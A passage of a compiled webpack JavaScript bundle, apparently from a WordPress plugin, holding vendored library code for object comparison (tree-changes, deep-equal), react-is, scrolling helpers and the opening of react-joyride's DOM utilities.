    return (arguments_.every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array) ||
        arguments_.every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].number) ||
        arguments_.every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject) ||
        arguments_.every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].string));
}
function nested(data, property) {
    /* istanbul ignore else */
    if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(data) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(data)) {
        /* istanbul ignore else */
        if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].string(property)) {
            var props = property.split('.');
            return props.reduce(function (acc, d) { return acc && acc[d]; }, data);
        }
        /* istanbul ignore else */
        if (is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].number(property)) {
            return data[property];
        }
        return data;
    }
    return data;
}
//# sourceMappingURL=helpers.js.map

/***/ }),

/***/ "./node_modules/react-floater/node_modules/tree-changes/esm/index.js":
/*!***************************************************************************!*\
  !*** ./node_modules/react-floater/node_modules/tree-changes/esm/index.js ***!
  \***************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ treeChanges)
/* harmony export */ });
/* harmony import */ var _gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @gilbarbara/deep-equal */ "./node_modules/react-floater/node_modules/@gilbarbara/deep-equal/esm/index.js");
/* harmony import */ var is_lite__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! is-lite */ "./node_modules/is-lite/esm/index.js");
/* harmony import */ var _helpers__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./helpers */ "./node_modules/react-floater/node_modules/tree-changes/esm/helpers.js");



function treeChanges(previousData, data) {
    if ([previousData, data].some(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].nullOrUndefined)) {
        throw new Error('Missing required parameters');
    }
    if (![previousData, data].every(function (d) { return is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject(d) || is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array(d); })) {
        throw new Error('Expected plain objects or array');
    }
    var added = function (key, value) {
        try {
            return (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.compareValues)(previousData, data, { key: key, type: 'added', value: value });
        }
        catch (_a) {
            /* istanbul ignore next */
            return false;
        }
    };
    var changed = function (key, actual, previous) {
        try {
            var left = (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.nested)(previousData, key);
            var right = (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.nested)(data, key);
            var hasActual = is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(actual);
            var hasPrevious = is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(previous);
            if (hasActual || hasPrevious) {
                var leftComparator = hasPrevious
                    ? (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.includesOrEqualsTo)(previous, left)
                    : !(0,_helpers__WEBPACK_IMPORTED_MODULE_1__.includesOrEqualsTo)(actual, left);
                var rightComparator = (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.includesOrEqualsTo)(actual, right);
                return leftComparator && rightComparator;
            }
            if ([left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].array) || [left, right].every(is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].plainObject)) {
                return !(0,_gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_2__["default"])(left, right);
            }
            return left !== right;
        }
        catch (_a) {
            /* istanbul ignore next */
            return false;
        }
    };
    var changedFrom = function (key, previous, actual) {
        if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(key)) {
            return false;
        }
        try {
            var left = (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.nested)(previousData, key);
            var right = (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.nested)(data, key);
            var hasActual = is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(actual);
            return ((0,_helpers__WEBPACK_IMPORTED_MODULE_1__.includesOrEqualsTo)(previous, left) &&
                (hasActual ? (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.includesOrEqualsTo)(actual, right) : !hasActual));
        }
        catch (_a) {
            /* istanbul ignore next */
            return false;
        }
    };
    /**
     * @deprecated
     * Use "changed" instead
     */
    var changedTo = function (key, actual) {
        if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(key)) {
            return false;
        }
        /* istanbul ignore next */
        if (true) {
            // eslint-disable-next-line no-console
            console.warn('`changedTo` is deprecated! Replace it with `change`');
        }
        return changed(key, actual);
    };
    var decreased = function (key, actual, previous) {
        if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(key)) {
            return false;
        }
        try {
            return (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.compareNumbers)(previousData, data, { key: key, actual: actual, previous: previous, type: 'decreased' });
        }
        catch (_a) {
            /* istanbul ignore next */
            return false;
        }
    };
    var emptied = function (key) {
        try {
            var _a = (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.getIterables)(previousData, data, { key: key }), left = _a[0], right = _a[1];
            return !!left.length && !right.length;
        }
        catch (_b) {
            /* istanbul ignore next */
            return false;
        }
    };
    var filled = function (key) {
        try {
            var _a = (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.getIterables)(previousData, data, { key: key }), left = _a[0], right = _a[1];
            return !left.length && !!right.length;
        }
        catch (_b) {
            /* istanbul ignore next */
            return false;
        }
    };
    var increased = function (key, actual, previous) {
        if (!is_lite__WEBPACK_IMPORTED_MODULE_0__["default"].defined(key)) {
            return false;
        }
        try {
            return (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.compareNumbers)(previousData, data, { key: key, actual: actual, previous: previous, type: 'increased' });
        }
        catch (_a) {
            /* istanbul ignore next */
            return false;
        }
    };
    var removed = function (key, value) {
        try {
            return (0,_helpers__WEBPACK_IMPORTED_MODULE_1__.compareValues)(previousData, data, { key: key, type: 'removed', value: value });
        }
        catch (_a) {
            /* istanbul ignore next */
            return false;
        }
    };
    return { added: added, changed: changed, changedFrom: changedFrom, changedTo: changedTo, decreased: decreased, emptied: emptied, filled: filled, increased: increased, removed: removed };
}

//# sourceMappingURL=index.js.map

/***/ }),

/***/ "./node_modules/react-innertext/index.js":
/*!***********************************************!*\
  !*** ./node_modules/react-innertext/index.js ***!
  \***********************************************/
/***/ ((module) => {

"use strict";

var hasProps = function (jsx) {
    return Object.prototype.hasOwnProperty.call(jsx, 'props');
};
var reduceJsxToString = function (previous, current) {
    return previous + innerText(current);
};
var innerText = function (jsx) {
    if (jsx === null ||
        typeof jsx === 'boolean' ||
        typeof jsx === 'undefined') {
        return '';
    }
    if (typeof jsx === 'number') {
        return jsx.toString();
    }
    if (typeof jsx === 'string') {
        return jsx;
    }
    if (Array.isArray(jsx)) {
        return jsx.reduce(reduceJsxToString, '');
    }
    if (hasProps(jsx) &&
        Object.prototype.hasOwnProperty.call(jsx.props, 'children')) {
        return innerText(jsx.props.children);
    }
    return '';
};
innerText.default = innerText;
module.exports = innerText;


/***/ }),

/***/ "./node_modules/react-is/cjs/react-is.development.js":
/*!***********************************************************!*\
  !*** ./node_modules/react-is/cjs/react-is.development.js ***!
  \***********************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";
/** @license React v16.13.1
 * react-is.development.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */





if (true) {
  (function() {
'use strict';

// The Symbol used to tag the ReactElement-like types. If there is no native Symbol
// nor polyfill, then a plain number is used for performance.
var hasSymbol = typeof Symbol === 'function' && Symbol.for;
var REACT_ELEMENT_TYPE = hasSymbol ? Symbol.for('react.element') : 0xeac7;
var REACT_PORTAL_TYPE = hasSymbol ? Symbol.for('react.portal') : 0xeaca;
var REACT_FRAGMENT_TYPE = hasSymbol ? Symbol.for('react.fragment') : 0xeacb;
var REACT_STRICT_MODE_TYPE = hasSymbol ? Symbol.for('react.strict_mode') : 0xeacc;
var REACT_PROFILER_TYPE = hasSymbol ? Symbol.for('react.profiler') : 0xead2;
var REACT_PROVIDER_TYPE = hasSymbol ? Symbol.for('react.provider') : 0xeacd;
var REACT_CONTEXT_TYPE = hasSymbol ? Symbol.for('react.context') : 0xeace; // TODO: We don't use AsyncMode or ConcurrentMode anymore. They were temporary
// (unstable) APIs that have been removed. Can we remove the symbols?

var REACT_ASYNC_MODE_TYPE = hasSymbol ? Symbol.for('react.async_mode') : 0xeacf;
var REACT_CONCURRENT_MODE_TYPE = hasSymbol ? Symbol.for('react.concurrent_mode') : 0xeacf;
var REACT_FORWARD_REF_TYPE = hasSymbol ? Symbol.for('react.forward_ref') : 0xead0;
var REACT_SUSPENSE_TYPE = hasSymbol ? Symbol.for('react.suspense') : 0xead1;
var REACT_SUSPENSE_LIST_TYPE = hasSymbol ? Symbol.for('react.suspense_list') : 0xead8;
var REACT_MEMO_TYPE = hasSymbol ? Symbol.for('react.memo') : 0xead3;
var REACT_LAZY_TYPE = hasSymbol ? Symbol.for('react.lazy') : 0xead4;
var REACT_BLOCK_TYPE = hasSymbol ? Symbol.for('react.block') : 0xead9;
var REACT_FUNDAMENTAL_TYPE = hasSymbol ? Symbol.for('react.fundamental') : 0xead5;
var REACT_RESPONDER_TYPE = hasSymbol ? Symbol.for('react.responder') : 0xead6;
var REACT_SCOPE_TYPE = hasSymbol ? Symbol.for('react.scope') : 0xead7;

function isValidElementType(type) {
  return typeof type === 'string' || typeof type === 'function' || // Note: its typeof might be other than 'symbol' or 'number' if it's a polyfill.
  type === REACT_FRAGMENT_TYPE || type === REACT_CONCURRENT_MODE_TYPE || type === REACT_PROFILER_TYPE || type === REACT_STRICT_MODE_TYPE || type === REACT_SUSPENSE_TYPE || type === REACT_SUSPENSE_LIST_TYPE || typeof type === 'object' && type !== null && (type.$$typeof === REACT_LAZY_TYPE || type.$$typeof === REACT_MEMO_TYPE || type.$$typeof === REACT_PROVIDER_TYPE || type.$$typeof === REACT_CONTEXT_TYPE || type.$$typeof === REACT_FORWARD_REF_TYPE || type.$$typeof === REACT_FUNDAMENTAL_TYPE || type.$$typeof === REACT_RESPONDER_TYPE || type.$$typeof === REACT_SCOPE_TYPE || type.$$typeof === REACT_BLOCK_TYPE);
}

function typeOf(object) {
  if (typeof object === 'object' && object !== null) {
    var $$typeof = object.$$typeof;

    switch ($$typeof) {
      case REACT_ELEMENT_TYPE:
        var type = object.type;

        switch (type) {
          case REACT_ASYNC_MODE_TYPE:
          case REACT_CONCURRENT_MODE_TYPE:
          case REACT_FRAGMENT_TYPE:
          case REACT_PROFILER_TYPE:
          case REACT_STRICT_MODE_TYPE:
          case REACT_SUSPENSE_TYPE:
            return type;

          default:
            var $$typeofType = type && type.$$typeof;

            switch ($$typeofType) {
              case REACT_CONTEXT_TYPE:
              case REACT_FORWARD_REF_TYPE:
              case REACT_LAZY_TYPE:
              case REACT_MEMO_TYPE:
              case REACT_PROVIDER_TYPE:
                return $$typeofType;

              default:
                return $$typeof;
            }

        }

      case REACT_PORTAL_TYPE:
        return $$typeof;
    }
  }

  return undefined;
} // AsyncMode is deprecated along with isAsyncMode

var AsyncMode = REACT_ASYNC_MODE_TYPE;
var ConcurrentMode = REACT_CONCURRENT_MODE_TYPE;
var ContextConsumer = REACT_CONTEXT_TYPE;
var ContextProvider = REACT_PROVIDER_TYPE;
var Element = REACT_ELEMENT_TYPE;
var ForwardRef = REACT_FORWARD_REF_TYPE;
var Fragment = REACT_FRAGMENT_TYPE;
var Lazy = REACT_LAZY_TYPE;
var Memo = REACT_MEMO_TYPE;
var Portal = REACT_PORTAL_TYPE;
var Profiler = REACT_PROFILER_TYPE;
var StrictMode = REACT_STRICT_MODE_TYPE;
var Suspense = REACT_SUSPENSE_TYPE;
var hasWarnedAboutDeprecatedIsAsyncMode = false; // AsyncMode should be deprecated

function isAsyncMode(object) {
  {
    if (!hasWarnedAboutDeprecatedIsAsyncMode) {
      hasWarnedAboutDeprecatedIsAsyncMode = true; // Using console['warn'] to evade Babel and ESLint

      console['warn']('The ReactIs.isAsyncMode() alias has been deprecated, ' + 'and will be removed in React 17+. Update your code to use ' + 'ReactIs.isConcurrentMode() instead. It has the exact same API.');
    }
  }

  return isConcurrentMode(object) || typeOf(object) === REACT_ASYNC_MODE_TYPE;
}
function isConcurrentMode(object) {
  return typeOf(object) === REACT_CONCURRENT_MODE_TYPE;
}
function isContextConsumer(object) {
  return typeOf(object) === REACT_CONTEXT_TYPE;
}
function isContextProvider(object) {
  return typeOf(object) === REACT_PROVIDER_TYPE;
}
function isElement(object) {
  return typeof object === 'object' && object !== null && object.$$typeof === REACT_ELEMENT_TYPE;
}
function isForwardRef(object) {
  return typeOf(object) === REACT_FORWARD_REF_TYPE;
}
function isFragment(object) {
  return typeOf(object) === REACT_FRAGMENT_TYPE;
}
function isLazy(object) {
  return typeOf(object) === REACT_LAZY_TYPE;
}
function isMemo(object) {
  return typeOf(object) === REACT_MEMO_TYPE;
}
function isPortal(object) {
  return typeOf(object) === REACT_PORTAL_TYPE;
}
function isProfiler(object) {
  return typeOf(object) === REACT_PROFILER_TYPE;
}
function isStrictMode(object) {
  return typeOf(object) === REACT_STRICT_MODE_TYPE;
}
function isSuspense(object) {
  return typeOf(object) === REACT_SUSPENSE_TYPE;
}

exports.AsyncMode = AsyncMode;
exports.ConcurrentMode = ConcurrentMode;
exports.ContextConsumer = ContextConsumer;
exports.ContextProvider = ContextProvider;
exports.Element = Element;
exports.ForwardRef = ForwardRef;
exports.Fragment = Fragment;
exports.Lazy = Lazy;
exports.Memo = Memo;
exports.Portal = Portal;
exports.Profiler = Profiler;
exports.StrictMode = StrictMode;
exports.Suspense = Suspense;
exports.isAsyncMode = isAsyncMode;
exports.isConcurrentMode = isConcurrentMode;
exports.isContextConsumer = isContextConsumer;
exports.isContextProvider = isContextProvider;
exports.isElement = isElement;
exports.isForwardRef = isForwardRef;
exports.isFragment = isFragment;
exports.isLazy = isLazy;
exports.isMemo = isMemo;
exports.isPortal = isPortal;
exports.isProfiler = isProfiler;
exports.isStrictMode = isStrictMode;
exports.isSuspense = isSuspense;
exports.isValidElementType = isValidElementType;
exports.typeOf = typeOf;
  })();
}


/***/ }),

/***/ "./node_modules/react-is/index.js":
/*!****************************************!*\
  !*** ./node_modules/react-is/index.js ***!
  \****************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";


if (false) {} else {
  module.exports = __webpack_require__(/*! ./cjs/react-is.development.js */ "./node_modules/react-is/cjs/react-is.development.js");
}


/***/ }),

/***/ "./node_modules/scroll/index.js":
/*!**************************************!*\
  !*** ./node_modules/scroll/index.js ***!
  \**************************************/
/***/ ((module) => {

var E_NOSCROLL = new Error('Element already at target scroll position')
var E_CANCELLED = new Error('Scroll cancelled')
var min = Math.min
var ms = Date.now

module.exports = {
  left: make('scrollLeft'),
  top: make('scrollTop')
}

function make (prop) {
  return function scroll (el, to, opts, cb) {
    opts = opts || {}

    if (typeof opts == 'function') cb = opts, opts = {}
    if (typeof cb != 'function') cb = noop

    var start = ms()
    var from = el[prop]
    var ease = opts.ease || inOutSine
    var duration = !isNaN(opts.duration) ? +opts.duration : 350
    var cancelled = false

    return from === to ?
      cb(E_NOSCROLL, el[prop]) :
      requestAnimationFrame(animate), cancel

    function cancel () {
      cancelled = true
    }

    function animate (timestamp) {
      if (cancelled) return cb(E_CANCELLED, el[prop])

      var now = ms()
      var time = min(1, ((now - start) / duration))
      var eased = ease(time)

      el[prop] = (eased * (to - from)) + from

      time < 1 ?
        requestAnimationFrame(animate) :
        requestAnimationFrame(function () {
          cb(null, el[prop])
        })
    }
  }
}

function inOutSine (n) {
  return 0.5 * (1 - Math.cos(Math.PI * n))
}

function noop () {}


/***/ }),

/***/ "./node_modules/scrollparent/scrollparent.js":
/*!***************************************************!*\
  !*** ./node_modules/scrollparent/scrollparent.js ***!
  \***************************************************/
/***/ (function(module, exports) {

var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;(function (root, factory) {
  if (true) {
    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),
		__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?
		(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),
		__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));
  } else {}
}(this, function () {
  function isScrolling(node) {
    var overflow = getComputedStyle(node, null).getPropertyValue("overflow");

    return overflow.indexOf("scroll") > -1 || overflow.indexOf("auto") > - 1;
  }

  function scrollParent(node) {
    if (!(node instanceof HTMLElement || node instanceof SVGElement)) {
      return undefined;
    }

    var current = node.parentNode;
    while (current.parentNode) {
      if (isScrolling(current)) {
        return current;
      }

      current = current.parentNode;
    }

    return document.scrollingElement || document.documentElement;
  }

  return scrollParent;
}));

/***/ }),

/***/ "react":
/*!************************!*\
  !*** external "React" ***!
  \************************/
/***/ ((module) => {

"use strict";
module.exports = window["React"];

/***/ }),

/***/ "react-dom":
/*!***************************!*\
  !*** external "ReactDOM" ***!
  \***************************/
/***/ ((module) => {

"use strict";
module.exports = window["ReactDOM"];

/***/ }),

/***/ "@wordpress/element":
/*!*********************************!*\
  !*** external ["wp","element"] ***!
  \*********************************/
/***/ ((module) => {

"use strict";
module.exports = window["wp"]["element"];

/***/ }),

/***/ "./node_modules/@gilbarbara/deep-equal/dist/index.mjs":
/*!************************************************************!*\
  !*** ./node_modules/@gilbarbara/deep-equal/dist/index.mjs ***!
  \************************************************************/
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ equal)
/* harmony export */ });
// src/helpers.ts
function isOfType(type) {
  return (value) => typeof value === type;
}
var isFunction = isOfType("function");
var isNull = (value) => {
  return value === null;
};
var isRegex = (value) => {
  return Object.prototype.toString.call(value).slice(8, -1) === "RegExp";
};
var isObject = (value) => {
  return !isUndefined(value) && !isNull(value) && (isFunction(value) || typeof value === "object");
};
var isUndefined = isOfType("undefined");

// src/index.ts
function equalArray(left, right) {
  const { length } = left;
  if (length !== right.length) {
    return false;
  }
  for (let index = length; index-- !== 0; ) {
    if (!equal(left[index], right[index])) {
      return false;
    }
  }
  return true;
}
function equalArrayBuffer(left, right) {
  if (left.byteLength !== right.byteLength) {
    return false;
  }
  const view1 = new DataView(left.buffer);
  const view2 = new DataView(right.buffer);
  let index = left.byteLength;
  while (index--) {
    if (view1.getUint8(index) !== view2.getUint8(index)) {
      return false;
    }
  }
  return true;
}
function equalMap(left, right) {
  if (left.size !== right.size) {
    return false;
  }
  for (const index of left.entries()) {
    if (!right.has(index[0])) {
      return false;
    }
  }
  for (const index of left.entries()) {
    if (!equal(index[1], right.get(index[0]))) {
      return false;
    }
  }
  return true;
}
function equalSet(left, right) {
  if (left.size !== right.size) {
    return false;
  }
  for (const index of left.entries()) {
    if (!right.has(index[0])) {
      return false;
    }
  }
  return true;
}
function equal(left, right) {
  if (left === right) {
    return true;
  }
  if (left && isObject(left) && right && isObject(right)) {
    if (left.constructor !== right.constructor) {
      return false;
    }
    if (Array.isArray(left) && Array.isArray(right)) {
      return equalArray(left, right);
    }
    if (left instanceof Map && right instanceof Map) {
      return equalMap(left, right);
    }
    if (left instanceof Set && right instanceof Set) {
      return equalSet(left, right);
    }
    if (ArrayBuffer.isView(left) && ArrayBuffer.isView(right)) {
      return equalArrayBuffer(left, right);
    }
    if (isRegex(left) && isRegex(right)) {
      return left.source === right.source && left.flags === right.flags;
    }
    if (left.valueOf !== Object.prototype.valueOf) {
      return left.valueOf() === right.valueOf();
    }
    if (left.toString !== Object.prototype.toString) {
      return left.toString() === right.toString();
    }
    const leftKeys = Object.keys(left);
    const rightKeys = Object.keys(right);
    if (leftKeys.length !== rightKeys.length) {
      return false;
    }
    for (let index = leftKeys.length; index-- !== 0; ) {
      if (!Object.prototype.hasOwnProperty.call(right, leftKeys[index])) {
        return false;
      }
    }
    for (let index = leftKeys.length; index-- !== 0; ) {
      const key = leftKeys[index];
      if (key === "_owner" && left.$$typeof) {
        continue;
      }
      if (!equal(left[key], right[key])) {
        return false;
      }
    }
    return true;
  }
  if (Number.isNaN(left) && Number.isNaN(right)) {
    return true;
  }
  return left === right;
}

//# sourceMappingURL=index.mjs.map

/***/ }),

/***/ "./node_modules/react-joyride/dist/index.mjs":
/*!***************************************************!*\
  !*** ./node_modules/react-joyride/dist/index.mjs ***!
  \***************************************************/
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   ACTIONS: () => (/* binding */ ACTIONS),
/* harmony export */   EVENTS: () => (/* binding */ EVENTS),
/* harmony export */   LIFECYCLE: () => (/* binding */ LIFECYCLE),
/* harmony export */   ORIGIN: () => (/* binding */ ORIGIN),
/* harmony export */   STATUS: () => (/* binding */ STATUS),
/* harmony export */   "default": () => (/* binding */ components_default)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var _gilbarbara_deep_equal__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! @gilbarbara/deep-equal */ "./node_modules/@gilbarbara/deep-equal/dist/index.mjs");
/* harmony import */ var is_lite__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! is-lite */ "./node_modules/react-joyride/node_modules/is-lite/dist/index.mjs");
/* harmony import */ var tree_changes__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! tree-changes */ "./node_modules/tree-changes/dist/index.mjs");
/* harmony import */ var scroll__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! scroll */ "./node_modules/scroll/index.js");
/* harmony import */ var scrollparent__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! scrollparent */ "./node_modules/scrollparent/scrollparent.js");
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! react-dom */ "react-dom");
/* harmony import */ var deepmerge__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! deepmerge */ "./node_modules/deepmerge/dist/cjs.js");
/* harmony import */ var react_floater__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! react-floater */ "./node_modules/react-floater/es/index.js");
/* harmony import */ var react_innertext__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! react-innertext */ "./node_modules/react-innertext/index.js");
var __defProp = Object.defineProperty;
var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
var __publicField = (obj, key, value) => {
  __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
  return value;
};

// src/literals/index.ts
var ACTIONS = {
  INIT: "init",
  START: "start",
  STOP: "stop",
  RESET: "reset",
  PREV: "prev",
  NEXT: "next",
  GO: "go",
  CLOSE: "close",
  SKIP: "skip",
  UPDATE: "update"
};
var EVENTS = {
  TOUR_START: "tour:start",
  STEP_BEFORE: "step:before",
  BEACON: "beacon",
  TOOLTIP: "tooltip",
  STEP_AFTER: "step:after",
  TOUR_END: "tour:end",
  TOUR_STATUS: "tour:status",
  TARGET_NOT_FOUND: "error:target_not_found",
  ERROR: "error"
};
var LIFECYCLE = {
  INIT: "init",
  READY: "ready",
  BEACON: "beacon",
  TOOLTIP: "tooltip",
  COMPLETE: "complete",
  ERROR: "error"
};
var ORIGIN = {
  BUTTON_CLOSE: "button_close",
  BUTTON_PRIMARY: "button_primary",
  KEYBOARD: "keyboard",
  OVERLAY: "overlay"
};
var STATUS = {
  IDLE: "idle",
  READY: "ready",
  WAITING: "waiting",
  RUNNING: "running",
  PAUSED: "paused",
  SKIPPED: "skipped",
  FINISHED: "finished",
  ERROR: "error"
};

// src/components/index.tsx





// src/modules/dom.ts


function canUseDOM() {
  return !!(typeof window !== "undefined" && window.document && window.document.createElement);
}
function getClientRect(element) {
  if (!element) {
    return null;
  }
  return element.getBoundingClientRect();
}
function getDocumentHeight(median = true) {
  const { body, documentElement } = document;
  if (!body || !documentElement) {
    return 0;
  }
  if (median) {
    const heights = [
      body.scrollHeight,
      body.offsetHeight,
      documentElement.clientHeight,
      documentElement.scrollHeight,
      documentElement.offsetHeight
    ].sort((a, b) => a - b);
    const middle = Math.floor(heights.length / 2);
    if (heights.length % 2 === 0) {
      return (heights[middle - 1] + heights[middle]) / 2;
    }
    return heights[middle];
  }
  return Math.max(
    body.scrollHeight,
    body.offsetHeight,
    documentElement.clientHeight,
    documentElement.scrollHeight,
    documentElement.offsetHeight
  );
}
function getElement(element) {
  if (typeof element === "string") {
    return document.querySelector(element);
  }
  return element;
}
function getStyleComputedProperty(el) {
  if (!el || el.nodeType !== 1) {
    return null;
  }
  return getComputedStyle(el);
}
function getScrollParent(element, skipFix, forListener) {
  if (!element) {
    return scrollDocument();
  }
  const parent = scrollparent__WEBPACK_IMPORTED_MODULE_2__(element);
  if (parent) {
    if (parent.isSameNode(scrollDocument())) {
      if (forListener) {
        return document;
      }
      return scrollDocument();
    }
    const hasScrolling = parent.scrollHeight > parent.offsetHeight;
    if (!hasScrolling && !skipFix) {
      parent.style.overflow = "initial";
      return scrollDocument();
    }
  }
  return parent;
}
function hasCustomScrollParent(element, skipFix) {
  if (!element) {
    return false;
  }
  const parent = getScrollParent(element, skipFix);
  return parent ? !parent.isSameNode(scrollDocument()) : false;
}
function hasCustomOffsetParent(element) {
  return element.offsetParent !== document.body;
}
function hasPosition(el, type = "fixed") {
  if (!el || !(el instanceof HTMLElement)) {
    return false;
  }
  const { nodeName } = el;
  const styles = getStyleComputedProperty(el);
  if (nodeName === "BODY" || nodeName === "HTML") {
    return false;
  }
  if (styles && styles.position === type) {
    return true;
  }
  if (!el.parentNode) {
    return false;
  }
  return hasPosition(el.parentNode, type);
}
function isElementVisible(element) {
  var _a;
  if (!element) {
    return false;
  }
  let parentElement = element;
  while (parentElement) {
    if (parentElement === document.body) {
      break;
    }
    if (parentElement instanceof HTMLElement) {
      const { display, visibility } = getComputedStyle(parentElement);
      if (display === "none" || visibility === "hidden") {
        return false;
      }
    }
    parentElement = (_a = parentElement.parentElement) != null ? _a : null;
  }
  return true;
}
function getElementPosition(element, offset, skipFix) {
  var _a;
  const elementRect = getClientRect(element);
  const parent = getScrollParent(element, skipFix);
  const hasScrollParent = hasCustomScrollParent(element, skipFix);
  let parentTop = 0;
  let top = (_a = elementRect == null ? void 0 : elementRect.top) != null ? _a : 0;
  if (parent instanceof HTMLElement) {
    parentTop = parent.scrollTop;
    if (!hasScrollParent && !hasPosition(element)) {
      top += parentTop;
    }
    if (!parent.isSameNode(scrollDocument())) {
      top += scrollDocument().scrollTop;
    }
  }
  return Math.floor(top - offset);
}
function getScrollTo(element, offset, skipFix) {
  var _a;
  if (!element) {
    return 0;
  }
  const { offsetTop = 0, scrollTop = 0 } = (_a = scrollparent__WEBPACK_IMPORTED_MODULE_2__(element)) != null ? _a : {};
  let top = element.getBoundingClientRect().top + scrollTop;
  if (!!offsetTop && (hasCustomScrollParent(element, skipFix) || hasCustomOffsetParent(element))) {
    top -= offsetTop;
  }
  const output = Math.floor(top - offset);
  return output < 0 ? 0 : output;
}
function scrollDocument() {
  var _a;
  return (_a = document.scrollingElement) != null ? _a : document.documentElement;
}
function scrollTo(value, options) {
  const { duration, element } = options;
  return new Promise((resolve, reject) => {
    const { scrollTop } = element;
    const limit = value > scrollTop ? value - scrollTop : scrollTop - value;
    scroll__WEBPACK_IMPORTED_MODULE_1__.top(element, value, { duration: limit < 100 ? 50 : duration }, (error) => {
      if (error && error.message !== "Element already at target scroll position") {
        return reject(error);
      }
      return resolve();
    });
  });
}

// src/modules/helpers.ts



var isReact16 = react_dom__WEBPACK_IMPORTED_MODULE_3__.createPortal !== void 0;
function getBrowser(userAgent = navigator.userAgent) {
  let browser = userAgent;
  if (typeof window === "undefined") {
    browser = "node";
  } else if (document.documentMode) {
    browser = "ie";
  } else if (/Edge/.test(userAgent)) {
    browser = "edge";
  } else if (Boolean(window.opera) || userAgent.includes(" OPR/")) {
    browser = "opera";
  } else if (typeof window.InstallTrigger !== "undefined") {
    browser = "firefox";
  } else if (window.chrome) {
    browser = "chrome";
  } else if (/(Version\/([\d._]+).*Safari|CriOS|FxiOS| Mobile\/)/.test(userAgent)) {
    browser = "safari";
  }
  return browser;
}
function getText(root) {
  const content = [];
  const recurse = (child) => {
    if (typeof child === "string" || typeof child === "number") {
      content.push(child);
    } else if (Array.isArray(child)) {
      child.forEach((c) => recurse(c));
    } else if ((0,react__WEBPACK_IMPORTED_MODULE_0__.isValidElement)(child)) {
      const { children } = child.props;
      if (Array.isArray(children)) {
        children.forEach((c) => recurse(c));
      } else {
        recurse(children);
      }
    }
  };
  recurse(root);
  return content.join(" ").trim();
}
function hasValidKeys(object, keys) {
